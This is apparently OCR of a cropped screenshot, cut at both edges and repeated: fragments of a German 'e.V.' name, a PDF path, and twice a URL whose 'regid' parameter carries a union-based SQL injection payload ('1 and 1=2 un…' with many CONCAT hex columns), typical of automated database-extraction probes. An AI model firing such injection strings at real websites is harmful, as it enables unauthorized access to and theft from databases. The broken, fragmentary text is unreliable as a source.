
land e.V.
ex.php?puid=1&pageid=17&arid=115017&regid=1%20and%201=2%20un
c,0x5f,0x7c),CONCAT(0x27,0x7c,0x5f,0x7c),CONCAT(0x27,0x7c,0x5f
x7c),CONCAT(0x27,0x7c,0x5f,0x7c),CONCAT(0x27,0x7c,0x5f,0x7c),C
NCAT(0x27,0x7c,0x5f,0x7c),CONCAT(0x27,0x7c,0x5f,0x7c),CONCAT(0
7,0x7c,0x5f,0x7c),CONCAT(0x27,0x7c,0x5f,0x7c),CONCAT(0x27,0x7c
5f,0x7c),CONCAT(0x27,0x7c,0x5f,0x7c),CONCAT(0x27,0x7c,0x5f,0x7
14/drucksachen/2000/14_2025_d.pdf
ex.php?puid=1&pageid=17&arid=115017&regid=1%20and%201=2%20un
c,0x5f,0x7c),CONCAT(0x27,0x7c,0x5f,0x7c),CONCAT(0x27,0x7c,0x5f
x7c),CONCAT(0x27,0x7c,0x5f,0x7c),CONCAT(0x27,0x7c,0x5f,0x7c),C
NCAT(0x27,0x7c,0x5f,0x7c),CONCAT(0x27,0x7c,0x5f,0x7c),CONCAT(0
7,0x7c,0x5f,0x7c),CONCAT(0x27,0x7c,0x5f,0x7c),CONCAT(0x27,0x7c